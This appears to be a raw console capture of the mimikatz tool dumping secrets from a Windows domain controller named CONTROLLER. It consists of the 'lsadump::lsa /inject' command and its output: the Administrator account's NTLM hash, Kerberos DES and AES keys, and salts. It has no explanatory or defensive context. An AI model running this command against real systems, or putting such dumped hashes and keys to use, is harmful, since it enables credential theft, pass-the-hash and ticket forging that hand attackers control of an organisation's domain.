 mimikatz # lsadump::lsa /inject /name:Administrator
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID : 000001f4 (500)
User : Administrator
* Primary
NTLM : 2777b7fec870e04dda00cd7260f7bee6
LM :
Hash NTLM: 2777b7fec870e04dda00cd7260f7bee6
* Kerberos
Default Salt : WIN-G83IJFV2N03Administrator
Credentials
des_cbc_md5 : 918abaf7dcb02ce6
* Kerberos-Newer-Keys
Default Salt : WIN-G83IJFV2N03Administrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 42b3c13c8c0fef3175eb2b5926f805f919123efd001a9c5a16ee9a86101e32b4
aes128_hmac (4096) : d01d6ccf97a2ee214ec7185173a3b659
des_cbc_md5 (4096) : 918abaf7dcb02ce6
* NTLM-Strong-NTOWF
Random Value : 7bfd4ae86442827fb0db294d5c9855ce
mimikatz # _